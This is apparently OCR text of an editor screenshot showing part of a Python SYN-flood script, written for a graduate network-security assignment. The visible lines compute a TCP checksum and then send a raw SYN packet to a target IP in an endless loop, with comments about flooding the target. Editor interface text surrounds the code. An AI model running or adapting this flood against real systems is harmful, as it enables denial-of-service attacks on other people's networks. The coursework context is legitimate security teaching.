 doctor@doclapxe...
ANS-ASSG-004-...
004-SYNFLOOD....
The Wireshark Ne...
11:08 AM
EN
89%
File Edit Selection View Go Run Terminal Help
004-SYNFLOOD.PY
home > doctor > Desktop > AU-PhD > AdvNeWSec > Assignments > ANS-ASSG-004-SYNATTACK > 004-SYNFLOOD.PY > ...
91 placeholder = 0
92 protocol = socket.IPPROTO_TCP
93 tcp_length = len(tcp_header)
94
95 psh = pack('!4s4sBBH' , source_address , dest_address , placeholder , protocol , tcp_length);
96 psh = psh + tcp_header;
97
98 tcp_checksum = checksum(psh)
99
100 # make the tcp header again and fill the correct checksum
101 tcp_header = pack('!HHLLBBHHH' , source, dest, seq, ack_seq, offset_res, tcp_flags,  window, tcp_checksum , urg_ptr)
102
103 # final full packet - syn packets dont have any data
104 packet = ip_header + tcp_header
105 counter = 0
106 while 1:
107     #Send the packet finally - the port specified has no effect
108     s.sendto(packet, (myTargetIP , 0 )) # put this in a loop if you want to flood the target
109     counter += 1
110     print("Sent Pkt : " + str(counter) + " "+ str(packet))
111
112 #put the above line in a loop like while 1: if you want to flood
Linter pylint is not installed.
Source: Python (Extension)
Install
Select Linter
Do not show again
Python 2.7.18 64-bit
0
0
Ln 110, Col 40
Tab Size: 4
UTF-8
LF
Python